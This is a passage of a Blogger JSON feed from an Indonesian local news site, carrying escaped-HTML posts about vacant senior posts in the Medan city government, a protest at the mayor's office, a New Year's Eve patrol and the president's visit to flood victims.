Kearsipan\u003C\/p\u003E\u003Cp\u003E9. Kadisnaker\u003C\/p\u003E\u003Cp\u003E10. Kadis PMPTSP\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari 10 jabatan tersebut 3 diantaranya sudah hampir 10 bulan lebih kosong yakni Kepala BKAD,Kadis SDABMBK dan Kadis Kesehatan namun sampai menjelang akhir Tahun 2025,Rico belum membuka lelang untuk jabatan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya juga saat masih kekosongan masih 8 jabatan sekitar awal Desember lalu,Rico sudah menyebutkan bakal melakukan pengisian jabatan setelah ada petunjuk dan konsultasi dengan pusat (BKN).Namun rekrutmen untuk mengisi kekosongan jabatan Eselon II tersebut belum juga direalisasikan sampai saat ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagaimana diketahui,sejak Februari 2024 Lau secara bertahap pejabat Pemko Medan 'terbang' ke Pemprovsu yakni Kadis SDABMBK Topan Obaja Ginting,Kepala Inspektorat Sulaiman Harahap,Kepala BKPSDM Sutan Tolong Lubis,Kadis PKPCKTR Alexander Sinulingga,Kadis Kesehatan Yudha Pratiwi dan Kadis Ketapang,Pertanian dan Perikanan Gelora Ginting menjadi Sekda Tanah Karo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk Eselon III setingkat Kabag yakni Kabag Aset\/UPBJ,Kabag Umum dan Kabag Prokopim.Awal Tahun 2026 tercatatc2 orang lagi Kadis 'terbang' ke Pemprovsu yakni Kadisnaker Ilyan Chandra Simbolon dan Kadis PMPTSP. Informasi berkembang bakal menyusul Sekretaris DPRD Medan Ali Supahutar dan Kepala BKPSDM Medan Subhan Fajri Harahap 'terbang ' ke Pemprovsu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,pejabat dari daerah lain pun masuk antara lain menjadiAsistenEkbangdari Deliserdang dan Kepala Inspektorat dari Sergai.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7763203290205967386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7763203290205967386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/sistim-lelang-ataukah-asesmen-untuk-10.html","title":"Sistim Lelang Ataukah Asesmen Untuk 10 Jabatan Kosong...?,Rico: Menunggu Konsultasi ke Pusat...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuteIRQdBNbWBJ3-Cu1qQEbyd7lUG50Tue2prHzt6Vw2G_2U55cgW9Acy5PlHSbejEtJypDRZF9puth-ap2jaR1NekFYKCGYsxLw8vFnwYA3ok20kyK3TSmd02aIkGdRz-4PWweF2R8QCHH2y_42oNBhOko3UE0WTsV3LoLYL4Dwdypby58pZkr81ZpB5n\/s72-c\/Screenshot_20260105_155831_Gallery.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4458728285747096378"},"published":{"$t":"2026-01-05T11:14:00.004+07:00"},"updated":{"$t":"2026-01-05T19:56:14.577+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"LSM Kebenaran Keadilan Unjuk Rasa di Kantor Walikota Medan "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBzDrTZlKVLrDHCMn_1IpAyhz09aO9kW8zwq8gVDDhepiNLgWPiNixH-Gm6IkhNtQK_XgiQP4KfpD9Me2j5t_WBoG9RRZyqhIFn9numvIL8QlL1PWXwEyDRfWC3U-o_q4kk7fLmOjWg3uJuPSDSsqjyFC0b4BLTOLNrs9YhFYiJiT2RBjqH8WkPyuM6moH\/s4160\/20260105_103122.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1856\" data-original-width=\"4160\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBzDrTZlKVLrDHCMn_1IpAyhz09aO9kW8zwq8gVDDhepiNLgWPiNixH-Gm6IkhNtQK_XgiQP4KfpD9Me2j5t_WBoG9RRZyqhIFn9numvIL8QlL1PWXwEyDRfWC3U-o_q4kk7fLmOjWg3uJuPSDSsqjyFC0b4BLTOLNrs9YhFYiJiT2RBjqH8WkPyuM6moH\/s320\/20260105_103122.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1CyJDEVJGh_iYeb-m8AHAv2LcDzf4Jv6yPfnt_tNpyhIxNwV32WE5FuDuD0cRi8fEc0BgHPk3sHsXemsewxWIUWeoAYlvHZPkPuf-9Rz5BY8sqC9nUKn4_pKpYKCg8cgvIC8aPD2xWf0DtcQWFz15MEEO-uD1ueJdM7JazZsd-unfiJTJzgdjCKAuQr0h\/s4160\/20260105_103045.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1856\" data-original-width=\"4160\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1CyJDEVJGh_iYeb-m8AHAv2LcDzf4Jv6yPfnt_tNpyhIxNwV32WE5FuDuD0cRi8fEc0BgHPk3sHsXemsewxWIUWeoAYlvHZPkPuf-9Rz5BY8sqC9nUKn4_pKpYKCg8cgvIC8aPD2xWf0DtcQWFz15MEEO-uD1ueJdM7JazZsd-unfiJTJzgdjCKAuQr0h\/s320\/20260105_103045.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan\u003EFoto: Massa LSM Kebenaran Keadilan Unjuk Rasa di Depan Kantor Walikota Medan,Senin(5\/1)\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMedan,DP News\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESejumlah massa LSM Kebenaran Keadilan Medan unjuk rasa ke Kantor Walikota Medan menyoroti kinerja Satpol PP terutama menyangkut hasil bongkaran material dan min5a Walikota Medan mengevaluasi menyeluruh terhadap siarim pengawasan di gudang penyimpanan barang bukti Satpol PP Medan.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDalam unjuk rasa tersebut,oratornya minta agar bertemu langsung dengan Walikota Medan namun ternyata walikota sedang melantik Direksi PUD Pemko Medan,Senin(5\/1).\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESelain itu,dalam selesaikan tertulis j7ga menyoroti banyaknya bangunan menyalahi PBG bahkan sudah mendapatkan penyegelan dari Satpil PP.Namun bangunan tersebut katanya masih berdiri dan melanjutkan aktivitasnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDari pengamatan di lokasi,sejumlah aparat kepolisian berjaga jaga di depan gerbang Kantor Walikota Medan.Orasi terus berlanjut namun sejauh itu,arus lalu lintas berjalan lancar.Tim DP\/Redaksi\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4458728285747096378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4458728285747096378"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/lsm-kebenaran-keadilan-unjuk-rasa-di.html","title":"LSM Kebenaran Keadilan Unjuk Rasa di Kantor Walikota Medan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBzDrTZlKVLrDHCMn_1IpAyhz09aO9kW8zwq8gVDDhepiNLgWPiNixH-Gm6IkhNtQK_XgiQP4KfpD9Me2j5t_WBoG9RRZyqhIFn9numvIL8QlL1PWXwEyDRfWC3U-o_q4kk7fLmOjWg3uJuPSDSsqjyFC0b4BLTOLNrs9YhFYiJiT2RBjqH8WkPyuM6moH\/s72-c\/20260105_103122.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3921476334798241745"},"published":{"$t":"2026-01-02T20:10:00.006+07:00"},"updated":{"$t":"2026-01-02T20:26:58.147+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Awal Tahun,2 Lagi Kadis Pemko Medan 'Terbang' ke Pemprovsu: Kini,10 Jabatan Eselon II Kosong..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3I7iZLyzC3oZ1kBTKCVvluVwOHlmVDDzTrpAexo1ad3pvH8jeoGwll458mGJOGCZZQpKIn4Mi1xQBKVdrDZu1cG1_8hQ4j6_VHV4XQng1dY_JiGWSbioLiHnwnQYBAKfOnD-n80za06FRI-SCUtfGMP8I93tqwDgzQlym9ZjuJGpvZ9X4OvfMT6hpB2pE\/s768\/unnamed.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3I7iZLyzC3oZ1kBTKCVvluVwOHlmVDDzTrpAexo1ad3pvH8jeoGwll458mGJOGCZZQpKIn4Mi1xQBKVdrDZu1cG1_8hQ4j6_VHV4XQng1dY_JiGWSbioLiHnwnQYBAKfOnD-n80za06FRI-SCUtfGMP8I93tqwDgzQlym9ZjuJGpvZ9X4OvfMT6hpB2pE\/s320\/unnamed.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kantor Walikota Medan\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAwal Tahun 2026,kekosongan pejabat Eselon II Pemko Medan bertambah menjadi 10 kursi dengan 'terbangnya' 2 Kadis ke Pemprovsu.Kedua pejabat tersebut adalah Kadisnaker Ilyan Chandra Simbolon menjadi Kadis Sosial Sumut dan Kadis PMPTSP Medan Nurbaiti Harahap menjadi Kadis PMPTSP Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun dari catatan DP News,pada akhir tahun terdapat 8 jabatan Eselon II yang kosong dan awal Tahun 2026 bertambah menjadi 10 kursi yakni\u003C\/p\u003E\u003Cp\u003E1. Kadis Kesehatan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2. Kadis Ketapang,Pertanian dan Perikanan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3. Kadis Kopumkmindag\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4. Kadis Perhubungan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5. Kadis P2K\u003C\/p\u003E\u003Cp\u003E6. Kepala BKAD\u003C\/p\u003E\u003Cp\u003E7. Kadis SDABMBK\u003C\/p\u003E\u003Cp\u003E8. Kadis Perpustakaan dan Kearsipan\u003C\/p\u003E\u003Cp\u003E9. Kadisnaker\u003C\/p\u003E\u003Cp\u003E10. Kadis PMPTSP\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat dikonfirmasi kepada Kepala BKPSDM Medan Subhan Fajri Harahap,Jumat(2\/1) malam tentang kosongnya 2 Kadis tersebut katanya akan dihunjuk Plt Kadis walau belum ditetapkan namanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerikut konfirmasi DP News kepada Kepala BKPSDM Medan Subhan Fajri Harahap,\u003C\/p\u003E\u003Cp\u003E(*Selamat malam Pak Kaban,\u003C\/p\u003E\u003Cp\u003EMohon konfirmasi,dengan dilantiknya Kadisnaker Medan dan Kadis PMPTSP Medan menjadi Pejabat Eselon II di Pemprovsu maka ada 2 lg kosong di Pemko Medan.Untuk mengisi kekosongan ini,apakah dihunjuk Plt Kadisnaker dan Plt Kadis PMPTSP Medan.tx\u003C\/p\u003E\u003Cp\u003E*Subhan: Ya bg akan ditunjuk PLT utk kedua jabatan yang lowong tersebut.)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari 10 jabatan tersebut 3 diantaranya sudah kosong 6 bulan lebih yakni Kepala BKAD,Kadis SDABMBK dan Kadis Kesehatan namun sampai menjelang akhir Tahun 2025,Rico belum membuka lelang untuk jabatan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya,beberapa pejabat Eselon II Pemko Medan sudah 'diboyong' Gubsu Bobby Nasution ke Pemprovsu antara lain Kadis SDABMBK Topan Obaja Ginting,Kadis PKPCKTR Alexander Sinulingga,Kepala Inspektorat Sulaiman Harahap dan Kadis Kesehatan Yudha Pratiwi Setiawan,Kepala BKPSDM Medan Suran Tolang Lubis.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitanya lebih lanjut kenapa belum ada lelang jabatan untuk yaudah lama kosong,Rico usai mengikuti rapat paripurna DPRD Medan mengatakan bakal membuka lelang serentak karena banyak yang kosong.Katanya,masih ajan konsultasi ke BKN dan Kemendagri.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3921476334798241745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3921476334798241745"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/awal-tahun2-lagi-kadis-pemko-medan.html","title":"Awal Tahun,2 Lagi Kadis Pemko Medan 'Terbang' ke Pemprovsu: Kini,10 Jabatan Eselon II Kosong..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3I7iZLyzC3oZ1kBTKCVvluVwOHlmVDDzTrpAexo1ad3pvH8jeoGwll458mGJOGCZZQpKIn4Mi1xQBKVdrDZu1cG1_8hQ4j6_VHV4XQng1dY_JiGWSbioLiHnwnQYBAKfOnD-n80za06FRI-SCUtfGMP8I93tqwDgzQlym9ZjuJGpvZ9X4OvfMT6hpB2pE\/s72-c\/unnamed.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5736256124342407498"},"published":{"$t":"2026-01-01T12:02:00.004+07:00"},"updated":{"$t":"2026-01-01T12:02:22.872+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Patroli Skala Besar Malam Pergantian Tahun Baru,Libatkan Personil TNI dan Polri "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UF8qE936kGELiiVDnnCdG4h5zboaPt1LzkRM8YRk7dCg779B0YfE5-SssSlgmLSRrrPbH-XtIsB8px6H_2nyITkkeYU8wezbgg6d5gvt2-iSKfkne2FgK_0r2-wX5UsXU04MiVbMkxqg0Id12w1UWSekGM14_LzFge2liuCH5am-jOOQ2AXnKI3lT0Fj\/s1600\/IMG-20260101-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1064\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UF8qE936kGELiiVDnnCdG4h5zboaPt1LzkRM8YRk7dCg779B0YfE5-SssSlgmLSRrrPbH-XtIsB8px6H_2nyITkkeYU8wezbgg6d5gvt2-iSKfkne2FgK_0r2-wX5UsXU04MiVbMkxqg0Id12w1UWSekGM14_LzFge2liuCH5am-jOOQ2AXnKI3lT0Fj\/s320\/IMG-20260101-WA0021.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EPatroli skala besar malam pergantian Tahun 2025-2026 libatkan puluhan personil dari unsur Pemko Medan, TNI dan Polri,Rabu(31\/12) malam\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan, DP News\u0026nbsp;\u003Cp\u003EPatroli skala besar malam pergantian Tahun 2025-2026 libatkan puluhan personil dari unsur Pemko Medan, TNI dan Polri,Rabu(31\/12) malam diikuti Walikota Medan Rico Waas bersama dengan unsur Forkopimda diantaranya Ketua DPRD Medan Wong Chun Sen, Kapolrestabes Medan Kombes Pol Jean Calvijn Simanjuntak, dan Dandim 0201\/Medan Kolonel Inf M. Radhi Rusin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPatroli tersebut diawali dari Lapangan Merdeka Medan menuju ke sejumlah titik-titik strategis seperti rumah ibadah, pos pengamanan dan juga Pos Kamling.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico Waas menyampaikan bahwa prioritas utama patroli malam ini ialah untuk menjamin rasa aman dan nyaman bagi seluruh lapisan masyarakat, khususnya masyarakat yang sedang menjalankan ibadah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi malam itu, orang nomor satu di Pemko Medan itu juga turut memberikan pesan menyentuh kepada masyarakat Kota Medan agar merayakan momen pergantian tahun dengan cara yang positif dan penuh syukur.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E​\"Mari kita tutup tahun ini dengan damai dan baik. Berkumpul lah dengan keluarga, berdoa bersama, dan hindari perayaan yang berlebihan atau hura-hura yang mengganggu ketertiban,\" pesannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E​Patroli skala besar ini sendiri menjadi momen yang menunjukkan kekompakan para unsur Forkopimda yang ada di Kota Medan. Patroli yang dilakukan hingga larut malam diharapkan mampu memberi ketenangan bagi masyarakat yang ingin menikmati malam pergantian tahun.Tim DP\/Tumpal \/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5736256124342407498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5736256124342407498"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/patroli-skala-besar-malam-pergantian.html","title":"Patroli Skala Besar Malam Pergantian Tahun Baru,Libatkan Personil TNI dan Polri "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UF8qE936kGELiiVDnnCdG4h5zboaPt1LzkRM8YRk7dCg779B0YfE5-SssSlgmLSRrrPbH-XtIsB8px6H_2nyITkkeYU8wezbgg6d5gvt2-iSKfkne2FgK_0r2-wX5UsXU04MiVbMkxqg0Id12w1UWSekGM14_LzFge2liuCH5am-jOOQ2AXnKI3lT0Fj\/s72-c\/IMG-20260101-WA0021.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2600409832281366592"},"published":{"$t":"2025-12-31T23:49:00.003+07:00"},"updated":{"$t":"2025-12-31T23:49:27.124+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Malam Tahun Baru,Presiden Nonton Layar Tancap Bersama Korban Banjir "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDl7F3bBOHFx_5S1hIaIX2SqEMbdFa9_XY5v7z2sYKWpYq5DuH2uakJ6sE5vNVza3hK5v8WkAeGYQWODA34UsGZZMQISXWJZ5SR82c7KV8TpULlUhVUbj6ZhW6NGOvauhoMCdf235JaapSrmTmTkEljjtYjINXaGY1mrIBpo3CF5AaxNO1TPKNAdskVIqB\/s1033\/IMG-20251231-WA0038.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"1033\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDl7F3bBOHFx_5S1hIaIX2SqEMbdFa9_XY5v7z2sYKWpYq5DuH2uakJ6sE5vNVza3hK5v8WkAeGYQWODA34UsGZZMQISXWJZ5SR82c7KV8TpULlUhVUbj6ZhW6NGOvauhoMCdf235JaapSrmTmTkEljjtYjINXaGY1mrIBpo3CF5AaxNO1TPKNAdskVIqB\/s320\/IMG-20251231-WA0038.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETapteng,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPresiden Prabowo Subianto bermalam di Kabupaten Tapanuli Selatan, Provinsi Sumatra Utara,Rabu(31\/12). Sekretaris Kabinet, Teddy Indra Wijaya menyampaikan bahwa Presiden akan menghabiskan malam tahun baru bersama para warga terdampak bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Karena malam tahun baru pak presiden menginap di sini Tapanuli Selatan, kemudian ya mungkin makan malam bersama warga setempat kemudian salam-salaman di sana, kemudian ada nonton film, layar tancap gitu bersama warga,” ujar Seskab Teddy dalam keterangannya kepada awak media di Kabupaten Tapanuli Selatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeskab Teddy menjelaskan bahwa kondisi pengungsian di wilayah Batang Toru kini telah jauh membaik. Menurutnya, mayoritas warga sudah kembali ke rumah masing-masing. Namun demikian, fasilitas pengungsian tetap disiagakan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Jadi di pengungsian itu di sini kan di Batang Toru, Tapanuli Selatan, mayoritas sudah kembali ke rumah masing-masing. Tapi di pengungsian itu tetap ada dapur, kemudian logistik di situ, jadi kadang kala masyarakat datang dan kembali,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESiang hari tadi, Presiden Prabowo telah meninjau langsung jembatan ke-13 yang telah selesai dibangun yakni Jembatan Bailey Sungai Garoga sepanjang 44 meter. Seskab Teddy menyampaikan bahwa meski jembatan tersebut telah dapat diakses, tetapi penerapan sistem buka tutup masih dilakukan dalam tahap awal operasional.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Sudah (bisa diakses) tentunya karena baru 2 hari ya ada buka tutup begitu, kemudian gantian. Biasa kita tes agar walaupun selesai cepat tapi kita mau aman, jadi tidak hanya asal cepat, yang penting aman juga,” ucapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan pulihnya sejumlah infrastruktur penghubung, Seskab menyampaikan bahwa aktivitas ekonomi masyarakat di sekitar lokasi terdampak juga mulai berjalan kembali.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kan perbatasan dan salah satu rute yang sulit juga, kanan kirinya sedang pembersihan juga. Sudah beberapa minggu ini, ya ini Anda lihat sendiri ekonomi sudah berjalan. Tadi warga, warung-warung buka, kemudian toko-toko, UMKM itu sudah buka,” kata Seskab.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut, Seskab Teddy mengatakan bahwa esok hari Presiden Prabowo dijadwalkan melanjutkan agenda kerja ke Aceh Tamiang guna meninjau hunian sementara yang dibangun oleh Danantara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Besok pagi ke Aceh Tamiang. Ada rumah hunian yang dibuat Danantara, instruksi Bapak Presiden besok kita cek. Seharusnya 500-600 insyallah jadi, ya besok kita cek,” tandasnya.BPMI Setpres\/Rahmat\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2600409832281366592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2600409832281366592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/malam-tahun-barupresiden-nonton-layar.html","title":"Malam Tahun Baru,Presiden Nonton Layar Tancap Bersama Korban Banjir "}],"author":[{"name":{"$t":"DP 